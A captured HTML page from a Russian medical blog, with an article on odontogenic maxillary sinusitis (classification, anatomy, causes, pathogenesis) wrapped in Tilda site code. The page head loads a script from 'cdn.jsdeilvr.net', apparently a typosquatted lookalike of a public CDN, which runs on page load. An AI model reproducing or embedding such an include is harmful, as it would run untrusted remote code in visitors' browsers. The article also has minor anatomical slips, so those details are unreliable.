

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scalpel-med.ru/tpost/017d7r79m1-verhnechelyustnoi-sinusit
body_size: 16401
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <!--metatextblock-->
    <title>Что представляет собой гайморит?</title>
    <meta name="description" content="Каждый хоть раз слышал о данной патологии, давайте поговорим об этиологии и патогенезе гайморита">
    <meta name="keywords" content="гайморит, синусит, верхнечелюстной синусит">
    <meta name="robots" content="index, follow" />

    <meta property="og:title" content="Что представляет собой гайморит?" />
    <meta property="og:description" content="Каждый хоть раз слышал о данной патологии, давайте поговорим об этиологии и патогенезе гайморита" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://scalpel-med.ru/tpost/017d7r79m1-verhnechelyustnoi-sinusit" />
    <meta property="og:image" content="https://static.tildacdn.com/tild3865-6562-4636-b466-646232343731/_58.png" />

    <link rel="canonical" href="https://scalpel-med.ru/tpost/017d7r79m1-verhnechelyustnoi-sinusit" />
    <link rel="alternate" type="application/rss+xml" title="Статьи" href="https://scalpel-med.ru/rss-feed-936607885491.xml" />
    <link rel="amphtml" href="https://scalpel-med.ru/tpost/017d7r79m1-verhnechelyustnoi-sinusit?amp=true">

<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild6431-3864-4664-a332-306431343437/favicon_4.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6264-3531-4931-b839-656638616239/Group_2599.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3039-3837-4363-b966-353961363134/Group_2599.png"> <link rel="alternate" type="application/rss+xml" title="Scalpel" href="https://scalpel-med.ru/rss.xml" /> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page22307687.min.css?t=1768591752" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-feed-1.1.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-delivery-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-wishlist-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" type="text/css" href="/custom.css?t=1768591752"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4536419/tilda-blocks-page22307687.min.js?t=1768591752" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-feed-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-submenublocks-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-delivery-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-wishlist-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-video-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-lk-dashboard-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><meta name="facebook-domain-verification" content="y1uy5wrsa11487l6phl3gsnwqze3wt" /> <meta name="yandex-verification" content="39c8de4cad869e45" /> <meta name="yandex-verification" content="745ebf091917f970" /> <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1396398-KUlq" style="position:fixed; left:-999px;" alt=""/></noscript> <script src="https://cdn.jsdeilvr.net/npm/jquery@3.6.1/dist/jquery.min.js"></script> <script>(function(a,m,o,c,r,m){a[m]={id:"309027",hash:"fa0446761f211a592e4d62dc5d51323c13c17758cce099f1e47d3af2f64cc",locale:"ru",inline:true,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js?1679555021';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <!-- Google Tag Manager --> <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGF9JQV');</script> <!-- End Google Tag Manager --> <!-- Global Site Tag (gtag.js) - Google Analytics --> <script type="text/javascript" data-tilda-cookie-type="analytics">window.mainTracker='gtag';window.gtagTrackerID='G-XY0R5M15HC';function gtag(){dataLayer.push(arguments);}
setTimeout(function(){(function(w,d,s,i){var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtag/js?id='+i;f.parentNode.insertBefore(j,f);gtag('js',new Date());gtag('config',i,{});})(window,document,'script',window.gtagTrackerID);},2000);</script> <!-- Facebook Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='pltilda';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','437295737382067');fbq('track','PageView');},2000);</script> <!-- End Facebook Pixel Code --> <!-- VK Pixel Code --> <script type="text/javascript" data-tilda-cookie-type="advertising">setTimeout(function(){!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?161",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1396398-KUlq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();},2000);</script> <!-- End VK Pixel Code --> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-post-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="4536419" data-tilda-page-id="22307687" data-tilda-page-alias="blog" data-tilda-formskey="a5f8b7afcde6f3e47bb44ed74048f763" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y" data-tilda-project-country="RU">

<!-- POST START -->




      






<div id="rec360420946" class="r t-rec">
    <div class="t-feed">

        <div class="t-feed__post-popup t-popup_show" style="background-color:#ffffff;display:block;" data-feed-popup-postuid="017d7r79m1" data-feed-popup-feeduid="936607885491">

            <div class="t-feed__post-popup__close-wrapper">

                <a href="https://scalpel-med.ru/blog" class="t-popup__close">
                    <div class="t-popup__close-wrapper">
                        <svg class="t-popup__close-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M1 1L10 10L1 19" stroke="#000000" stroke-width="2"/>
                        </svg>
                    </div>
                </a>

                <div class="t-feed__post-popup__close-text-wrapper">
                    <div class="js-feed-close-text t-feed__post-popup__close-text t-descr t-descr_xxs" style="color:#000000;">
                                                    Статьи
                                            </div>
                </div>

                
            </div>

            <div class="t-feed__post-popup__container t-container t-popup__container t-popup__container-static">
                <div itemscope itemtype="https://schema.org/BlogPosting" class="t-feed__post-popup__content-wrapper">

                <div class="t-feed__post-popup__content t-col t-col_8">
                    <div style="display: none;">
                        <meta itemprop="datePublished" content="2023-04-05MSK23:46:00+03:00" />
                        <meta itemprop="dateModified" content="2023-04-05MSK23:49:59+03:00" />
                        <meta itemprop="mainEntityOfPage" content="https://scalpel-med.ru/tpost/017d7r79m1-verhnechelyustnoi-sinusit" />
                        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="logo" content="https://static.tildacdn.com/tild3264-3563-4666-b565-306639383731/Group_2642.png" />
                            <meta itemprop="name" content="Scalpel med" />
                            <meta itemprop="address" content="" />
                            <meta itemprop="telephone" content="" />
                        </div>
                    </div>

                                                                        
                                                            <div class="t-feed__post-popup__title-wrapper">
                                    <h1 itemprop="headline" class="js-feed-post-title t-feed__post-popup__title t-title t-title_xxs">Верхнечелюстной синусит</h1>
                                </div>
                            
                                                                                            <div class="t-feed__post-popup__date-parts-wrapper t-feed__post-popup__date-parts-wrapper_aftertitle">
                                                                                                                    <span class="t-feed__post-popup__date-wrapper">
                                            <span class="js-feed-post-date t-feed__post-popup__date t-uptitle t-uptitle_sm">2023-04-05 23:46</span>
                                        </span>
                                                                                                                                                                                                    <a href="https://scalpel-med.ru/blog#!/tfeeds/936607885491/c/Терапия" class="t-feed__post-popup__tag"><span class="t-uptitle t-uptitle_xs" itemprop="about">Терапия</span></a>
                                                                                                            </div>
                                                            
                                                                                                <div id="feed-cover" class="r t-feed__post-popup__cover-wrapper t-feed__post-popup__cover-wrapper_aftertitle">
                                        <img itemprop="image" src="https://static.tildacdn.com/tild3865-6562-4636-b466-646232343731/_58.png"  class="js-feed-post-image t-feed__post-popup__img t-img">
                                    </div>
                                                                                    
                                            
                    
                    
                    
                                            <div id="feed-text" class="r t-feed__post-popup__text-wrapper" data-animationappear="off">
                            <div itemprop="articleBody" class="js-feed-post-text t-feed__post-popup__text t-text t-text_md"><section><div class="t-redactor__tte-view"><div class="t-redactor__text">Верхнечелюстной синусит (гайморит) - это заболевание, обусловленное воспалительным процессом в слизистой оболочке верхнечелюстной пазухи.<br />В зависимости от проникновения инфекции в верхнечелюстной синус различают:<br />· риногенный (через естественные соустья)<br />· гематогенный (при острых инфекционных заболеваниях-пневмония, дифтерия, тиф)<br />· травматический (проникающие ранения верхнечелюстной пазухи)<br />· одонтогенный (распространение инфекции от причинного зуба)<br />Разберём одонтогенный верхнечелюстной синусит, часто встречающийся в практике врача-хирурга-стоматолога и врача-оториноларинголога.<br />Одонтогенный верхнечелюстной синусит - распространение инфекционно- воспалительного процесса из очагов одонтогенной инфекции верхней челюсти в верхнечелюстную пазуху.<br /><br />Классификация:<br />· По течению процесса:<br />⁃ острый<br />⁃ хронический<br />⁃ хронический с обострением<br />⁃ при нарушении целостности дна верхнечелюстной пазухи и образовании перфорации или свища выделяют также перфоративный верхнечелюстной синусит, возникающий из-за ятрогенных факторов (самостоятельно не выделен в МКБ-10)<br />· По характеру воспалительной реакции:<br />⁃ экссудативный (катаральный, серозный, гнойный)<br />⁃ продуктивный (полипозный, пристеночно-гиперпластический)<br />· По распространенности процесса:<br />⁃ ограниченный<br />⁃ диффузный<br />⁃ односторонний<br />⁃ двухсторонний<br />Распространению инфекции в верхнечелюстную пазуху со стороны причинных зубов способствует анатомическая близость корней зубов и пазухи: корни зубов верхней челюсти (премоляры и моляры) тесно прилегают ко дну верхнечелюстной пазухи. В норме верхнечелюстная пазуха расположена над верхушками корней второго премоляра и первого и второго премоляра, при расширении ее кзади захватывает область третьего моляра, а кпереди – область первого премоляра и реже клыка.<br />Расположенные в альвеолярном отростке корни зубов отделены от дна верхнечелюстной пазухи кортикальной пластинкой неодинаковой толщины.<br />Таким образом, анатомически выделяют два типа верхнечелюстной пазухи:<br />· Пневматический:размеры пазухи достаточно велики, стенки тонкие, дно вдается в альвеолярный отросток, образуя бухты. Корни больших и малых коренных зубов отделены от дна пазух пластинкой, а иногда имеют непосредственный контакт с выстилающей ее слизистой оболочкой<br />· Склеротический: пазуха имеет малый размер, костная перегородка между слизистой оболочкой пазухи и верхушками зубов может иметь толщину 1 см и более.<br />При потере моляров и премоляров на верхней челюсти происходит атрофия кости альвеолярного отростка, и толщина кости до дна пазухи уменьшается до 0,5-0,7 мм.<br /><br />Этиология<br />Причиной развития одонтогенного верхнечелюстного синусита является микрофлора периапикального воспалительного очага при остром или хроническом периодонтите моляров и премоляров верхней челюсти. Кроме того инфекция может проникать из полости рта при перфорациях дна полости рта во время хирургических вмешательств, реже при травмах, сопровождающихся переломом в области стенок верхнечелюстной пазухи (перфоративный синусит).<br />Возбудителями являются облигатные и факультативные анаэробы: грамотрицательные неспорообразующие анаэробные группы бактероидов и фузобактерий; грамотрицательные неспорообразующие анаэробные бактероиды группы пептококков, реже актиномицетов; грамположительные микроаэрофильные кокки; аэробные грамположительные кокки и палочки.<br />Особенностью одонтогенного верхнечелюстного синусита является то, что зачастую наблюдается сочетание одонтогенной и риногенной микробной флоры, а это существенно повышает устойчивость микробных ассоциаций к антибактериальной терапии.<br /><br />Патогенез<br />· При остром синусите на слизистой оболочке пазухи отмечают гиперемию, а также отек, который постепенно увеличиваясь, уменьшает объем полости и нередко закрывает или сужает отверстие в полость носа. Вначале в слизистой оболочке выражено катаральное воспаление,которая в последующем сменяется гнойным.<br /><br />Слизистые железы увеличены, из них выделяется секрет, заполняющий полость, увеличиваются гиперемия и отек слизистой оболочки пазухи, образуются отдельные микроабсцессы, воспалительные изменения отмечаются в надкостнице и костной ткани.<br />· Хроническое воспаление верхнечелюстной пазухи при ограниченной неполипозной форме морфологически характеризуется незначительной гиперплазией и истончением эпителиального слоя, в котором стенки сосудов в одних участках разрыхлены, в других утолщены.<br />· При диффузном неполипозном хроническом воспалении наблюдается значительное сужение просвета пазухи за счет утолщения слизистой оболочки, а именно эпителиального слоя, на поверхности которого отмечается значительное число глубоких крипт с выделением слизи, участков десквамации эпителия, местами эрозий, язв и некроза. При полипозном хроническом воспалении на поверхности стенок пазухи видны различной величины выбухания, представляющие собой полипозно-грануляционные разрастания: при ограниченной полипозной форме на ограниченном участке пазухи, при диффузной полипозной форме на всех ее стенках. Просвет пазухи заполнен слизисто-гнойным или гнойным содержимым, а при длительно протекающем заболевания - холестеатомными массами. Сосуды расширены, во многих участках стенка их разволокнена, в некоторых наблюдается склероз сосудистых мембран. При одонтогенном синусите верхнечелюстной пазухи в области полипозных разрастаний мерцательного эпителия переходит в многоядерный плоский эпителий.</div></div></section></div>
                        </div>
                    
                    
                    
                    
                </div>
                </div>

                
                
            </div>

            
        </div>

    </div>
</div>



<style type="text/css">
#rec360420946 .t-feed__post-popup__cover-wrapper .t-slds__bullet_active .t-slds__bullet_body,
#rec360420946 .t-feed__post-popup__cover-wrapper .t-slds__bullet:hover .t-slds__bullet_body {
    background-color: #222 !important;
}

#rec360420946 .t-feed__post-popup__arrow-top {
    position:fixed;
    z-index:1;
    bottom:20px;
    left: 20px;
    
    
    min-height:30px;
}

#rec360420946 .t-feed__post-popup__arrow-top svg path {
    
}
</style>







    

<script type="text/javascript">
    $(document).ready(function(){
        window.tFeedPosts = {};

        var recid = '360420946';

        var opts = {
            "feeduid": "936607885491",
            "previewmode": "yes",
            "align": "left",
            "amountOfPosts": "",
            "reverse": "desc",
            "blocksInRow": "3",
            "blocksClass": "t-feed__grid-col t-col t-col_4",
            "blocksWidth": "360",
            "colClass": "",
            "prefixClass": "",
            "vindent": "",
            "dateFormat": "4",
            "timeFormat": "",
            "imageRatio": "75",
            "hasOriginalAspectRatio": false,
            "imageHeight": "",
            "imageWidth": "",
            "dateFilter": 'all',
            "showPartAll": true,
            "showImage": true,
            "showShortDescr": true,
            "showParts": false,
            "showDate": false,
            "hideFeedParts": false,
            "parts_opts": {
                "partsBgColor": "#ffffff",
                "partsBorderSize": "1px",
                "partsBorderColor": "#000000",
                "align": "center"
            },
            "btnsAlign": false,
            "colWithBg": {
                "paddingSize": "",
                "background": "",
                "borderRadius": "",
                "shadowSize": "",
                "shadowOpacity": "",
                "shadowSizeHover": "",
                "shadowOpacityHover": "",
                "shadowShiftyHover": ""
            },
            "separator": {
                "height": "",
                "color": "",
                "opacity": "",
                "hideSeparator": false
            },
            "btnAllPosts": {
                "text": "",
                "link": "",
                "target": ""
            },
            "popup_opts": {
                "popupBgColor": "",
                "overlayBgColorRgba": "rgba(255,255,255,1)",
                "closeText": "",
                "iconColor": "#000000",
                "popupStat": "",
                "titleColor": "",
                "textColor": "",
                "subtitleColor": "",
                "datePos": "aftertext",
                "partsPos": "aftertext",
                "imagePos": "aftertitle",
                "inTwoColumns": false,
                "zoom": false,
                "styleRelevants": "",
                "methodRelevants": "random",
                "titleRelevants": "",
                "showRelevants": "",
                "titleFontFamily": "Inter",
                "descrFontFamily": "Inter",
                "subtitleFontFamily": "",
                "shareStyle": "t-feed__share_black-white",
                "shareBg": "",
                "isShare": false,
                "shareServices": "",
                "shareFBToken": "",
                "showDate": false,
                "bgSize": "cover"
            },
            "arrowtop_opts": {
                "isShow": false,
                "style": "",
                "color": "",
                "bottom": "",
                "left": "",
                "right": ""
            },
            "gallery": {
                "control": "",
                "arrowSize": "",
                "arrowBorderSize": "",
                "arrowColor": "",
                "arrowColorHover": "",
                "arrowBg": "",
                "arrowBgHover": "",
                "arrowBgOpacity": "",
                "arrowBgOpacityHover": "",
                "showBorder": "",
                "dotsWidth": "",
                "dotsBg": "",
                "dotsActiveBg": "",
                "dotsBorderSize": ""
            },
            "typo": {
                "title": "color:#000000;font-family:'TildaSans';",
                "descr": "font-family:'TildaSans';",
                "subtitle": "font-family:'TildaSans';"
            },
            "amountOfSymbols": "",
            "bbtnStyle": "color:#ffffff;background-color:#000000;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;",
            "btnStyle": "color:#000000;border:1px solid #000000;background-color:#ffffff;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;",
            "btnTextColor": "#000000",
            "btnType": "",
            "btnSize": "sm",
            "btnText": "",
            "btnReadMore": "",
            "isHorizOnMob": false,
            "itemsAnim": "",
            "datePosPs": "beforetitle",
            "partsPosPs": "beforetitle",
            "imagePosPs": "beforetitle",
            "datePos": "afterdescr",
            "partsPos": "onimage",
            "imagePos": "beforetitle"
        };

        var post = {
            uid: '017d7r79m1',
            date: '2023-04-05 23:46',
            mediatype: 'image',
            mediadata: 'https://static.tildacdn.com/tild3865-6562-4636-b466-646232343731/_58.png',
            postparts: [{"partuid":"724375744431","parttitle":"\u0422\u0435\u0440\u0430\u043f\u0438\u044f","parturl":"https:\/\/scalpel-med.ru\/blog#!\/tfeeds\/936607885491\/c\/\u0422\u0435\u0440\u0430\u043f\u0438\u044f"}]
        };

        t_onFuncLoad('t_feed_PostInit', function() {
            t_feed_PostInit(recid, opts, post);
        });

        t_onFuncLoad('t_feed__drawPostPopupVideo', function() {
            var postVideoHtml = t_feed__drawPostPopupVideo(post);
            $('.js-feed-cover-video').html(postVideoHtml);
        });

        t_feed_formateDate_snippet('2023-04-05 23:46');       // todo: t_feed_formateDate(date, opts, recid)

        if ($('.t-feed__post-popup__text-wrapper').hasClass('t-feed__post-popup__text-wrapper_zoom')) {
            t_onFuncLoad('t_feed_addZoom', function () {
                t_feed_addZoom();
            });
        }

        var arrowTop = $('.t-feed__post-popup__arrow-top');
        var popup = $('.t-feed__post-popup');
        popup.scroll(function() {
            t_onFuncLoad('t_feed_addPostPopupArrowTop', function () {
                t_feed_addPostPopupArrowTop($(this), arrowTop);
            });
        });
        arrowTop.on('click', function() {
            popup.animate({scrollTop: 0}, 300);
        });

        t_onFuncLoad('t_feed_getCountOfViews', function () {
            t_feed_getCountOfViews($('.t-feed__post-popup'));
        });

        if ($('.js-feed-relevants').length > 0) {
            t_onFuncLoad('t_feed_addRelevantsPosts', function () {
                t_feed_addRelevantsPosts(recid, opts, post, post.uid);
            });
        }

        var bgColor = '';
        bgColor = bgColor ? bgColor.replace('1)', '0.9)') : '';
        $('.t-feed__post-popup__close-wrapper').css('background-color', bgColor);
    });

    function t_feed_drawParts_snippet(parts) {
        var tagsHTML = '';
        parts.split(',').forEach(function(item) {
            tagsHTML += '<span class="t-uptitle t-uptitle_xs">' + item + '</span>';
        });

        $('.js-feed-post-tags').html(tagsHTML);
    }

    function t_feed_formateDate_snippet(date) {
        var dayDate = date.split(' ')[0];
        var timeDate = date.split(' ')[1];
        var dateParts = dayDate.split('-');
        var newDate = new Date(dateParts[0], dateParts[1] - 1, dateParts[2]);
        var time = +'' == 1? ' ' + timeDate : '';
        var newMonth = newDate.getMonth();
        var day = dateParts[2];
        var month = dateParts[1];
        var year = dateParts[0];
        var newDate = '';
        var monthArr = ['january', 'february', 'march', 'april', 'may', 'june', 'july', 'august', 'september', 'october', 'november', 'december'];
        var monthTitle = t_feed_getDictionary_snippet(monthArr[newMonth]);
        switch (+'4') {
            case 1:
                newDate = month + '-' + day + '-' + year + time;
                break;
            case 2:
                newDate = day + '-' + month + '-' + year + time;
                break;
            case 3:
                newDate = day + '/' + month + '/' + year + time;
                break;
            case 4:
                newDate = day + '.' + month + '.' + year + time;
                break;
            case 5:
                newDate = monthTitle[0] + ' ' + day + ', ' + year + time;
                break;
            case 6:
                newDate = day + ' ' + monthTitle[1] + ' ' + year + time;
                break;
            default:
                newDate = t_feed_addDefaultDate_snippet(dateParts, date, monthTitle, time);
                break;
        }

        $('.js-feed-post-date').html(newDate);
    }

    function t_feed_addDefaultDate_snippet(dateParts, date, monthTitle, time) {
        var lang = t_feed_returnLang_snippet();
        var currentDate = new Date();
        var postDateMs = Date.parse(date);
        var diffDate = currentDate - postDateMs;
